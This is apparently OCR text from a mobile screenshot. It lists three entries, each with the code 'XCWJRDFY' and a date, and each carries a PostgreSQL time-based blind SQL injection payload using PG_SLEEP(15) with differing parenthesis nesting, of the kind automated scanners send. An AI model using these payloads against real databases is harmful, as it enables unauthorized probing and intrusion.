
XCWJRDFY
21/02/2025
-5 OR 23=(SELECT 23 FROM
PG_SLEEP(15))--
XCWJRDFY
21/02/2025
-5) OR 350=(SELECT 350 FROM
PG_SLEEP(15))--
XCWJRDFY
21/02/2025
-1)) OR 369=(SELECT 369 FROM
PG_SLEEP(15))--